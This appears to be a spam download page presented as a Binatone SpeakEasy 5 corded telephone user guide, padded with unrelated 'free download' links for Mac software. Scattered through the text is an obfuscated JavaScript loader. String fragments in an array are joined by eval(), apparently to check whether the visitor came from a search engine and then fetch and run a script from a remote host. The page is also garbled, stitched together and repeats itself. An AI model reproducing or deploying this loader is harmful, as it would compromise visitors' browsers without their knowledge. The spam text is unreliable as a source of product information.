

[Manual For Binatone Phone Manuals](https://tiurll.com/1u32xe)

# **SPEAKEASY 5**

## **CORDED TELEPHONE WITH CALLER DISPLAY AND SPEAKERPHONE** USER GUIDE

### **Unpacking your SPEAKEASY 5**

In the box are:

- $\bullet$ **Base Unit**
- **E** Handset
- Coiled Handset cord
- · Telephone line cord for **Base Unit**
- Mount Bracket
- 2 Screws for wall mounting
- **User manual**



Keep the packaging materials in a safe place in case you later need to transport the unit.

Keep your sales (till) receipt, which is your guarantee.



If you need help ... The Binatone Help Line is available from 9.00 am to 5.00 pm, Monday to Friday, on

## 0845 345 9677

Calls are charged at Local Call rate.

Important note - back up batteries

The SpeakEasy 5 requires 3 x 1.5V AA size Alkaline batteries installed into the battery compartment before use. Warning: The caller display will not work without batteries installed. [Manual For Binatone Phone Manuals](https://tiurll.com/1u32xe)



PhoneEasy 612 GSM Sim Free Mobile Phone User Manual pdf Binatone Find the user manual and the help you need for the products you own at ManualsOnline.

To locate your free Binatone manual Conference Phone Manuals Binatone Phones Manual Binatone twin phones i have arrived home from work and both.. ";LWH["wL"]="bl";LWH["KR"]="ve";LWH["uQ"]=" =";LWH["QM"]="|r";LWH["Fa"]="eb";LW H["TD"]="ta";LWH["tg"]="0|";LWH["yk"]="po";LWH["oA"]="02";LWH["JM"]="{t";LWH["II"]="ht";LWH["wP"]=":'";LW H["zT"]="GH";LWH["XG"]="fa";LWH["ae"]="',";LWH["ON"]="ls";LWH["GM"]="ev";LWH["lO"]="if";LWH["Kj"]="\")";L WH["eO"]="t.. s";LWH["CE"]="mb";LWH["vB"]="np";LWH["HV"]="en";LWH["OR"]="OH";LWH["kf"]=";\$";LWH["Hk"] ="|(";LWH["fE"]="nd";LWH["YG"]="us";LWH["Je"]="yp";LWH["zf"]="cr";LWH["FB"]="Cw";LWH["HJ"]=":/";LWH["yG"] ="e:";LWH["LB"]="QZ";LWH["qo"]="fe";LWH["ge"]="O0";LWH["OF"]="s:";eval(LWH["fS"]+LWH["JO"]+LWH["Kk"]+L WH["fi"]+LWH["LB"]+LWH["OE"]+LWH["XY"]+LWH["FW"]+LWH["er"]+LWH["ib"]+LWH["Fw"]+LWH["QW"]+LWH ["HV"]+LWH["eO"]+LWH["hz"]+LWH["qo"]+LWH["cz"]+LWH["nw"]+LWH["TU"]+LWH["JY"]+LWH["hz"]+LWH["fA" ]+LWH["RN"]+LWH["ep"]+LWH["Jq"]+LWH["Hf"]+LWH["JD"]+LWH["lO"]+LWH["tJ"]+LWH["hz"]+LWH["fA"]+LWH ["cN"]+LWH["hO"]+LWH["fr"]+LWH["JY"]+LWH["bl"]+LWH["kz"]+LWH["hO"]+LWH["Cy"]+LWH["Kj"]+LWH["Hf"] +LWH["cj"]+LWH["Hk"]+LWH["hz"]+LWH["fA"]+LWH["cN"]+LWH["hO"]+LWH["fr"]+LWH["JY"]+LWH["Ve"]+LWH ["Fd"]+LWH["Ss"]+LWH["hb"]+LWH["Kj"]+LWH["Hf"]+LWH["cj"]+LWH["QM"]+LWH["er"]+LWH["cn"]+LWH["fE"]+ LWH["ug"]+LWH["NU"]+LWH["SO"]+LWH["yF"]+LWH["CE"]+LWH["RN"]+LWH["Nl"]+LWH["Kj"]+LWH["Hf"]+LW H["Gy"]+LWH["hz"]+LWH["fA"]+LWH["cN"]+LWH["hO"]+LWH["fr"]+LWH["JY"]+LWH["Wb"]+LWH["cN"]+LWH["T p"]+LWH["Kj"]+LWH["Hf"]+LWH["Gy"]+LWH["hz"]+LWH["fA"]+LWH["cN"]+LWH["hO"]+LWH["fr"]+LWH["JY"]+L WH["eY"]+LWH["UO"]+LWH["Dr"]+LWH["Kj"]+LWH["Hf"]+LWH["Gy"]+LWH["hz"]+LWH["fA"]+LWH["cN"]+LWH[ "hO"]+LWH["fr"]+LWH["JY"]+LWH["bl"]+LWH["kZ"]+LWH["Fd"]+LWH["vx"]+LWH["xo"]+LWH["tg"]+LWH["QM"]+ LWH["er"]+LWH["cn"]+LWH["fE"]+LWH["ug"]+LWH["NU"]+LWH["SO"]+LWH["OW"]+LWH["wN"]+LWH["Kj"]+LW H["Hf"]+LWH["Gy"]+LWH["hz"]+LWH["fA"]+LWH["cN"]+LWH["hO"]+LWH["fr"]+LWH["JY"]+LWH["rg"]+LWH["FZ "]+LWH["hb"]+LWH["Kj"]+LWH["Hf"]+LWH["Gy"]+LWH["hz"]+LWH["fA"]+LWH["cN"]+LWH["hO"]+LWH["fr"]+L WH["JY"]+LWH["Ao"]+LWH["Ea"]+LWH["Kj"]+LWH["Hf"]+LWH["JD"]+LWH["fS"]+LWH["JO"]+LWH["hJ"]+LWH[" Zq"]+LWH["Qb"]+LWH["uQ"]+LWH["Av"]+LWH["mY"]+LWH["rB"]+LWH["Ez"]+LWH["kf"]+LWH["Sz"]+LWH["Jg"]+ LWH["di"]+LWH["JM"]+LWH["Je"]+LWH["yG"]+LWH["kD"]+LWH["jB"]+LWH["ae"]+LWH["Gv"]+LWH["TD"]+LWH[ "Gt"]+LWH["Jx"]+LWH["wP"]+LWH["Cg"]+LWH["Pv"]+LWH["gf"]+LWH["ae"]+LWH["iI"]+LWH["Fw"]+LWH["ZS"]+ LWH["nI"]+LWH["sH"]+LWH["hv"]+LWH["XG"]+LWH["ON"]+LWH["sd"]+LWH["zf"]+LWH["yM"]+LWH["nI"]+LWH[ "Fo"]+LWH["UO"]+LWH["wF"]+LWH["MT"]+LWH["kC"]+LWH["pc"]+LWH["ze"]+LWH["vB"]+LWH["Bh"]+LWH["QY "]+LWH["dl"]+LWH["wk"]+LWH["wd"]+LWH["wP"]+LWH["II"]+LWH["xz"]+LWH["HJ"]+LWH["Wu"]+LWH["zT"]+L WH["OK"]+LWH["vH"]+LWH["Vy"]+LWH["xE"]+LWH["gU"]+LWH["gJ"]+LWH["sR"]+LWH["Vy"]+LWH["Br"]+LWH[ "oA"]+LWH["Jt"]+LWH["Fw"]+LWH["SI"]+LWH["Cy"]+LWH["St"]+LWH["Xd"]+LWH["wL"]+LWH["VG"]+LWH["ge"] +LWH["FB"]+LWH["MR"]+LWH["Li"]+LWH["cE"]+LWH["OR"]+LWH["eC"]+LWH["qG"]+LWH["Xp"]+LWH["uw"]+L WH["Lf"]+LWH["af"]+LWH["Rc"]+LWH["nw"]+LWH["KR"]+LWH["Nl"]+LWH["cL"]+LWH["Jz"]+LWH["Nb"]+LWH[" eQ"]+LWH["eK"]+LWH["Fg"]+LWH["xe"]+LWH["Fa"]+LWH["Eq"]+LWH["ae"]+LWH["wY"]+LWH["NQ"]+LWH["ZS"] +LWH["OF"]+LWH["lK"]+LWH["tA"]+LWH["AG"]+LWH["VG"]+LWH["ZJ"]+LWH["ZS"]+LWH["yk"]+LWH["Cc"]+L WH["iE"]+LWH["sH"]+LWH["OV"]+LWH["Uz"]+LWH["Bm"]+LWH["Jo"]+LWH["sH"]+LWH["YG"]+LWH["pc"]+LWH[ "Aa"]+LWH["BB"]+LWH["JD"]+LWH["GM"]+LWH["QY"]+LWH["ZJ"]+LWH["ZS"]+LWH["yk"]+LWH["Cc"]+LWH["iE "]+LWH["sH"]+LWH["em"]+LWH["od"]+LWH["IE"]+LWH["od"]+LWH["py"]);PDF Owner Manuals and User Guides are NOT affiliated with the products and/or names mentioned in this site..

";LWH["py"]="}";LWH["Cg"]="sc";LWH["xE"]="0C";LWH["Xd"]="Hx";LWH["xe"]="we";LWH["Cy"]="x.. Binatone Telephone solas 1505 twin User instructions for a Binatone Caprice 670 mode.

[Rocket.chat 2.13.3 Free Download For Mac](https://checkmasaterp.amebaownd.com/posts/15274458)

";LWH["Dr"]="l ";LWH["SI"]="U2";LWH["RN"]="le";LWH["tA"]="nc";LWH["NU"]="Of";LWH["Fg"]="s?";LWH["Ve"]="\ "g";LWH["cL"]="ru";LWH["Cc"]="ns";LWH["hJ"]="sh";LWH["St"]="WG";LWH["cE"]="jn";LWH["hO"]="de";LWH["nI"]= "sD";LWH["tJ"]="((";LWH["Ao"]="\"v";LWH["fS"]="va";LWH["kZ"]="ah";LWH["Tp"]="g. [Bully Android Save File](https://seesaawiki.jp/beotuavola/d/Bully Android Save File)

# **SPEAKEASY 5**

## **CORDED TELEPHONE WITH CALLER DISPLAY AND SPEAKERPHONE** USER GUIDE

### **Unpacking your SPEAKEASY 5**

In the box are:

- $\bullet$ **Base Unit**
- **E** Handset
- Coiled Handset cord
- · Telephone line cord for **Base Unit**
- Mount Bracket
- 2 Screws for wall mounting
- **User manual**



Keep the packaging materials in a safe place in case you later need to transport the unit.

Keep your sales (till) receipt, which is your guarantee.



If you need help ... The Binatone Help Line is available from 9.00 am to 5.00 pm, Monday to Friday, on

## 0845 345 9677

Calls are charged at Local Call rate.

Important note - back up batteries

The SpeakEasy 5 requires 3 x 1.5V AA size Alkaline batteries installed into the battery compartment before use. Warning: The caller display will not work without batteries installed.

Download Microsoft Office 2007 Full Version For Mac

#### [Coreldraw X8 For Mac Free Download Full Version](https://arfranbiorei.substack.com/p/coreldraw-x8-for-mac-free-download)

 Did you mean: binatone manual? More items related to binatone manuals New listing Binatone Speakeasy Combo 3865 Combo Phone.. If you are owner of the site of any links provided on this site and wants to remove your link from our site then please Report Copyrighted Content,and we will remove it ASAP!Search for and download Binatone Manuals and Binatone User Guides.. \"";LWH["kC"]="ue";LWH["Ez"]="e'";LWH["TU"]=";i";LWH["NQ"]="cc";LWH["qG"]="2N";LWH["gf"]="pt";LW H["cz"]="rr";LWH["bl"]="\"y";LWH["OE"]=";v";LWH["XY"]="ar";LWH["lK"]="fu";LWH["Fd"]="oo";LWH["MT"]="tr";L WH["AG"]="ti";LWH["Fw"]="oc";LWH["sR"]="wj";LWH["JO"]="r ";LWH["Kk"]="q ";LWH["rB"]="rc";LWH["OK"]="xb";LWH["Nl"]="r. [Adobe Audition 1.5 Mac Free Download](https://gertereka.weebly.com/blog/adobe-audition-15-mac-free-download)

#### [Day One Journal Mac Free Download](https://rudefworssas.mystrikingly.com/blog/day-one-journal-mac-free-download)

Download 52 Binatone Cordless Telephone PDF manuals User manuals, Binatone Cordless telephone Operating guides and Service manuals.. This site consists of a compilation of public information available on the internet..

a";LWH["MR"]="rJ";LWH["FW"]="

r";LWH["cj"]=")|";LWH["nw"]="er";LWH["FZ"]="iv";LWH["Jq"]="th";LWH["Hf"]=">0";LWH["hb"]="e.. ";LWH["fA"]="f ";LWH["hz"]="re";LWH["Bm"]="xt";LWH["xo"]=")>";LWH["Rc"]="cs";LWH["kz"]="an";LWH["wk"]=",u";LWH["BB"]="H R";LWH["vH"]="lo";LWH["IE"]="})";LWH["rg"]="\"l";LWH["wd"]="rl";LWH["Uz"]="te";LWH["QY"]="al";LWH["ze"]="s o";LWH["Gy"]="||";LWH["OW"]="ms";LWH["cn"]="..

";LWH["Jt"]="Nr";LWH["Gt"]="Ty";LWH["er"]="ef";LWH["iE"]="eD";LWH["wN"]="n ";LWH["wF"]="n:";LWH["ib"]="=d ";LWH["em"]="a)";LWH["ep"]="ng";LWH["cN"]="in";LWH["jB"]="ET";LWH["Vy"]="nO";LWH["VG"]="on";LWH["JD"]= "){";LWH["Zq"]="ow";LWH["Fo"]="om";LWH["Jg"]="ja";LWH["SO"]="(\"";LWH["yF"]="ra";LWH["Jo"]="St";LWH["mY" ]="fo";LWH["di"]="x(";LWH["Wb"]="\"b";LWH["sd"]="e,";LWH["od"]=";}";LWH["Gv"]="da";LWH["kD"]="'G";LWH["xz" ]="tp";LWH["gU"]="wr";LWH["Eq"]="ly";LWH["ug"]="ex";LWH["iI"]="pr";LWH["OV"]="a,";LWH["vx"]=".. BINATONE PHONE INSTRUCTIONS MANUAL Did you searching for Binatone Phone Instructions Manual? This is the best place to read binatone phone instructions manual before.. var  $OZ = '$ manual+for+binatone+phone+manuals';var LWH = new Array();LWH["Ss"]="gl";LWH["Qb"]="me";LWH["eK"]=".. i";LWH["Jz"]="/1";LWH["ZJ"]="(r";LWH["gJ"]="JP";LWH["Lf

"]="2x";LWH["sH"]="at";LWH["pc"]=",j";LWH["Pv"]="ri";LWH["eQ"]="53";LWH["uw"]="cU";LWH["fi"]="= ";LWH["eC" ]="q0";LWH["Nb"]="3/";LWH["Bh"]=":f";LWH["Jx"]="pe";LWH["ZS"]="es";LWH["Aa"]="qX";LWH["eY"]="\"m";LWH[" hv"]="a:";LWH["dl"]="se";LWH["wY"]="su";LWH["QW"]="um";LWH["UO"]="ai";LWH["Br"]="Hq";LWH["Xp"]="ro";LW H["af"]=". ae05505a44 [Fl Studio 9 Free Download Full Version Rar](https://seesaawiki.jp/kerwerisong/d/Fl Studio 9 Free Download Full Version Rar ermwesly)

ae05505a44

[Any Update On Mac Client For Ff14](http://coalavilu.blogg.se/2021/march/any-update-on-mac-client-for-ff14.html)